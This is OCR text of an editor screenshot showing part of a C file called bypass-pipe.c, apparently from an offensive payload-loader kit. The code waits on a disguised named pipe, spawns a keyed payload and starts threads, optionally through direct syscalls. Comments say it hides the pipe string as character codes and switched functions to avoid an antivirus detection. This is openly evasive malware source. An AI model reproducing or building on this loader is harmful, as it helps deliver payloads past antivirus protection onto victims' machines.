 File Edit Selection View Go Run Terminal Help
bypass-pipe.c - src-common - Visual Studio Code
SEARCH
cnetsvc
Aa ab .*
Replace
AB
C patch.c
C bypass-pipe.c ×
C bypass-pipe.c
109
110 /* try to connect to the pipe */
111 do {
112 Sleep(1024);
113 }
114 while (!client(buffer, payload->length));
115
116 /* spawn our payload */
117 spawn(buffer, payload->length, payload->key);
118
119 /* clean up after ourselves */
120 free(buffer);
121
122 return 0;
123 }
124
125 void start(HINSTANCE mhandle) {
126 /* switched from snprintf... as some A/V product was flagging based on the function *sigh*
127 92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
128
129 */
130 sprintf(pipename, "%c%c%c%c%c%c%c%c%cMicrosoft-bugsinthere1337\\m", 92, 92, 46, 92, 112, 105, 112, 101, 92);
131
132 /* start our server and our client */
133 #if USE_SYSCALLS == 1
134 HANDLE thandle;
135 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
136 #else
137 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
138 #endif
139
140 client_thread(NULL);
141 }
142